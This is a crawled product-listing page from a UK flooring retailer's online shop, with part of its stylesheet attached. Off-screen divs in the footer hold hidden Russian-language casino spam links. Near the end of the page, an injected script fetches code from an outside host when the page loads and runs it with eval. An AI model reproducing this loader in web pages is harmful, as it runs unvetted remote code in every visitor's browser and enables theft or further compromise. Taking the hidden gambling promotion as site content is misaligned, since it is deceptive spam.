	<a href="https://flooringvillage.co.uk/agt-effect-tibet-8mm-water-resistant-laminate-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2025/03/tibet3-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AGT Effect - Tibet 8mm Water Resistant Laminate Flooring" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2025/03/tibet3-300x300.webp 300w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/tibet3-150x150.webp 150w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/tibet3-400x400.webp 400w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/tibet3-100x100.webp 100w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/tibet3-32x32.webp 32w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">AGT Effect &#8211; Tibet 8mm Water Resistant Laminate Flooring</h2><p class='woocommerce-loop-product__price'><span>£14</span> per M2</p></a></li>
<li class="product type-product post-90648 status-publish first instock product_cat-laminate-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-20-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/agt-effect-ural-8mm-water-resistant-laminate-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2025/03/ural-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AGT Effect - Ural 8mm Water Resistant Laminate Flooring" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2025/03/ural-300x300.webp 300w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/ural-150x150.webp 150w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/ural-400x400.webp 400w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/ural-100x100.webp 100w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/ural-32x32.webp 32w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">AGT Effect &#8211; Ural 8mm Water Resistant Laminate Flooring</h2><p class='woocommerce-loop-product__price'><span>£14</span> per M2</p></a></li>
<li class="product type-product post-90721 status-publish instock product_cat-laminate-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-20-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/agt-yoga-asana-8mm-water-resistant-laminate-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2025/03/asana-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AGT YOGA - Asana 8mm Water Resistant Laminate Flooring" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2025/03/asana-300x300.webp 300w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/asana-150x150.webp 150w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/asana-400x400.webp 400w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/asana-100x100.webp 100w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/asana-32x32.webp 32w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">AGT YOGA &#8211; Asana 8mm Water Resistant Laminate Flooring</h2><p class='woocommerce-loop-product__price'><span>£14</span> per M2</p></a></li>
<li class="product type-product post-90713 status-publish instock product_cat-laminate-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-20-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/agt-yoga-astaya-8mm-water-resistant-laminate-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2025/03/astaya-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AGT YOGA - Astaya 8mm Water Resistant Laminate Flooring" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2025/03/astaya-300x300.webp 300w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/astaya-150x150.webp 150w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/astaya-400x400.webp 400w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/astaya-100x100.webp 100w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/astaya-32x32.webp 32w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">AGT YOGA &#8211; Astaya 8mm Water Resistant Laminate Flooring</h2><p class='woocommerce-loop-product__price'><span>£14</span> per M2</p></a></li>
<li class="product type-product post-90750 status-publish last instock product_cat-laminate-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-20-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/agt-yoga-karma-8mm-water-resistant-laminate-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2025/03/karma3-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AGT YOGA - Karma 8mm Water Resistant Laminate Flooring" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2025/03/karma3-300x300.webp 300w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/karma3-150x150.webp 150w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/karma3-400x400.webp 400w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/karma3-100x100.webp 100w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/karma3-32x32.webp 32w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">AGT YOGA &#8211; Karma 8mm Water Resistant Laminate Flooring</h2><p class='woocommerce-loop-product__price'><span>£14</span> per M2</p></a></li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://flooringvillage.co.uk/shop/page/2/?filter_room=lounge">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://flooringvillage.co.uk/shop/page/3/?filter_room=lounge">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="https://flooringvillage.co.uk/shop/page/4/?filter_room=lounge">4</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a aria-label="Page 98" class="page-numbers" href="https://flooringvillage.co.uk/shop/page/98/?filter_room=lounge">98</a></li>
	<li><a aria-label="Page 99" class="page-numbers" href="https://flooringvillage.co.uk/shop/page/99/?filter_room=lounge">99</a></li>
	<li><a aria-label="Page 100" class="page-numbers" href="https://flooringvillage.co.uk/shop/page/100/?filter_room=lounge">100</a></li>
	<li><a class="next page-numbers" href="https://flooringvillage.co.uk/shop/page/2/?filter_room=lounge">&rarr;</a></li>
</ul>
</nav>
</main></div>	</section>
</section>
        <footer>
          <section class="footer-container centered">
            <section class="footer-title-link">
  <h3>About Us</h3>
  <div class="footer__links">
  	<ul>

	    	      <li>
			  
	      	<a href="/news/">News</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/samples/">Samples</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/advice-centre/">Advice Centre</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/about-us/">About Us</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/contact-us/">Contact Us</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="https://flooringvillage.co.uk/klarna-faq/">Klarna FAQ</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="https://flooringvillage.co.uk/terms-conditions/">Terms & Conditions</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="https://flooringvillage.co.uk/product-category/berry-alloc-wholesale/">Berry Alloc Wholesale</a>
	      </li>
	    
	        </ul>

  </div>
</section>
            <section class="footer-title-link">
  <h3>Products</h3>
  <div class="footer__links">
  	<ul>

	    	      <li>
			  
	      	<a href="/laminate-flooring/">Laminate Flooring</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/engineered-wood-flooring/">Engineered Wood Flooring</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/luxury-vinyl-tile/">Luxury Vinyl Tile Floor</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/accessories/">Accessories</a>
	      </li>
	    
	        </ul>

  </div>
</section>
            <section class="footer-contact-info">
  <h3>Contact Us</h3>
  <div class="footer-contact-info__container">
    <div class="footer-contact-info__email-phone">
      <a href="mailto:info@flooringvillage.co.uk">info@flooringvillage.co.uk</a>
      <a href="tel:01283547528">01283547528</a>
    </div>
    <div class="footer-contact-info__address">
      <p>Central Floors LTD T/A Flooring Village,
Unit 14,
Falcon Business Centre,
Burton Upon Trent,
Staffordshire, DE14 1SG

Company Reg: 06923500</p>
    </div>

    <div class="row 
  social-links">
    <a href="https://www.facebook.com/FlooringVillage" target="_blank" class="facebook"><img src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Facebook.svg"></a>
    <a href="https://twitter.com/FlooringVillage" target="_blank" class="twitter"><img src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Twitter.svg"></a>
    <a href="https://www.linkedin.com/company/flooring-village" target="_blank" class="Linkedin"><img src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/LinkedIn.svg"></a>
    <a href="https://uk.pinterest.com/flooringvillage/" target="_blank" class="pinterest"><img src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Pinterest.svg"></a>
    <a href="https://www.youtube.com/channel/UCUQi0-4FczhWyqP8-ieuIdg" target="_blank" class="Youtube"><img src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Youtube.svg"></a>
                  
  </div>
  </div>



  


</section>


          </section>
          <section class="footer-sticky">
            <!-- just put this in here so i could style the stuff up -->



  <div class="footer-newsletter_container centered">
   
    <p>Want to sign up for our newsletter?</p>
    <p>Keep up to date with the latest offers and products</p>
    <div class="footer-newsletter_form">


        <!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/horizontal-slim-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
  #mc_embed_signup{background:transparent; clear:left;  font-family: 'Raleway', sans-serif; width:100%;}
  /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
     We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://flooringvillage.us1.list-manage.com/subscribe/post?u=3c16f5d22dec80958cab4f16e&amp;id=2e914bb020" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
  
  <input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_3c16f5d22dec80958cab4f16e_2e914bb020" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>

<!--End mc_embed_signup-->
    

    </div>

  </div>

              
          </section>
          <div class="seoworks"><p>Site by <a href="https://www.seoworks.co.uk/" target="_blank">SEO Works</a></p></div>
         <div style="position:absolute; left:-12345px; top:0; width:1000px; height:1px; overflow:hidden;">
  <p>Хочешь быстро получить доступ к удобной платформе для игры? На сайте <a href="https://superlehrer.digital/" title="Vavada Casino" target="_blank">Vavada</a> доступно актуальное зеркало, быстрые выплаты и подборка топовых слотов для динамичного игрового процесса.</p>
</div>
<div style="position:absolute; left:-9999px; top:-9999px; width:1px; height:1px; overflow:hidden;">
  <p>
    Многие пользователи ищут стабильный доступ к онлайн-платформам.
    <a href="https://vavada.bet-casino.cricket/">Vavada</a>
    позволяет быстро войти, использовать актуальное зеркало и продолжить игру без ограничений.
  </p>
</div>

        </footer>
      </div>
    </div>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flooring-village\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://flooringvillage.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https://flooringvillage.co.uk/shop/"}}]}</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://flooringvillage.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script id="script-js-js-extra">
var ajax = {"ajax_url":"https:\/\/flooringvillage.co.uk\/wp-admin\/admin-ajax.php","nonce":"35f33f65e3"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/js/script.js?ver=1768572808" id="script-js-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/js/productShop.js?ver=1768572808" id="product-shop-js-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/flooringvillage.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="woopq-frontend-js-extra">
var woopq_vars = {"rounding":"down","auto_correct":"entering","timeout":"1000"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/wpc-product-quantity-premium/assets/js/frontend.js?ver=5.1.5" id="woopq-frontend-js"></script>

		    <script>

    </script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/css/productShop.css?ver=1768572808
body_size: 8674
content:
@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:700;src:url(../src/library/fonts/font-files/Raleway-Bold.eot);src:url(../src/library/fonts/font-files/Raleway-Bold.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Bold.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Bold.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:900;src:url(../src/library/fonts/font-files/Raleway-BlackItalic.eot);src:url(../src/library/fonts/font-files/Raleway-BlackItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-BlackItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-BlackItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:900;src:url(../src/library/fonts/font-files/Raleway-Black.eot);src:url(../src/library/fonts/font-files/Raleway-Black.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Black.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Black.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:700;src:url(../src/library/fonts/font-files/Raleway-BoldItalic.eot);src:url(../src/library/fonts/font-files/Raleway-BoldItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-BoldItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-BoldItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:500;src:url(../src/library/fonts/font-files/Raleway-Medium.eot);src:url(../src/library/fonts/font-files/Raleway-Medium.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Medium.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Medium.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:100;src:url(../src/library/fonts/font-files/Raleway-Thin.eot);src:url(../src/library/fonts/font-files/Raleway-Thin.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Thin.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Thin.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:300;src:url(../src/library/fonts/font-files/Raleway-LightItalic.eot);src:url(../src/library/fonts/font-files/Raleway-LightItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-LightItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-LightItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:400;src:url(../src/library/fonts/font-files/Raleway-Regular.eot);src:url(../src/library/fonts/font-files/Raleway-Regular.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Regular.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:600;src:url(../src/library/fonts/font-files/Raleway-SemiBold.eot);src:url(../src/library/fonts/font-files/Raleway-SemiBold.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-SemiBold.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-SemiBold.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:200;src:url(../src/library/fonts/font-files/Raleway-ExtraLight.eot);src:url(../src/library/fonts/font-files/Raleway-ExtraLight.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-ExtraLight.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-ExtraLight.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:300;src:url(../src/library/fonts/font-files/Raleway-Light.eot);src:url(../src/library/fonts/font-files/Raleway-Light.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Light.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Light.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:200;src:url(../src/library/fonts/font-files/Raleway-ExtraLightItalic.eot);src:url(../src/library/fonts/font-files/Raleway-ExtraLightItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-ExtraLightItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-ExtraLightItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:500;src:url(../src/library/fonts/font-files/Raleway-MediumItalic.eot);src:url(../src/library/fonts/font-files/Raleway-MediumItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-MediumItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-MediumItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:400;src:url(../src/library/fonts/font-files/Raleway-Italic.eot);src:url(../src/library/fonts/font-files/Raleway-Italic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Italic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:800;src:url(../src/library/fonts/font-files/Raleway-ExtraBold.eot);src:url(../src/library/fonts/font-files/Raleway-ExtraBold.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-ExtraBold.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-ExtraBold.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:100;src:url(../src/library/fonts/font-files/Raleway-ThinItalic.eot);src:url(../src/library/fonts/font-files/Raleway-ThinItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-ThinItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-ThinItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:600;src:url(../src/library/fonts/font-files/Raleway-SemiBoldItalic.eot);src:url(../src/library/fonts/font-files/Raleway-SemiBoldItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-SemiBoldItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-SemiBoldItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:800;src:url(../src/library/fonts/font-files/Raleway-ExtraBoldItalic.eot);src:url(../src/library/fonts/font-files/Raleway-ExtraBoldItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-ExtraBoldItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-ExtraBoldItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:400;src:local(""),url(../src/library/fonts/font-files/montserrat-v15-latin-regular.woff2) format("woff2"),url(../src/library/fonts/font-files/montserrat-v15-latin-regular.woff) format("woff")}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:500;src:local(""),url(../src/library/fonts/font-files/montserrat-v15-latin-500.woff2) format("woff2"),url(../src/library/fonts/font-files/montserrat-v15-latin-500.woff) format("woff")}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:600;src:local(""),url(../src/library/fonts/font-files/montserrat-v15-latin-600.woff2) format("woff2"),url(../src/library/fonts/font-files/montserrat-v15-latin-600.woff) format("woff")}:root{font-size:18px}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;color:#373737;font-family:Raleway,sans-serif}a.btn-outline{border:2px solid #fff;cursor:pointer;font-weight:700;padding:.5rem .833rem .556rem}a.btn-outline:hover{background-color:#fff;color:#131415}@media only screen and (max-width:300px){a.btn-outline{font-size:.8rem}}p{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem}p a{color:#ca113d!important}@media only screen and 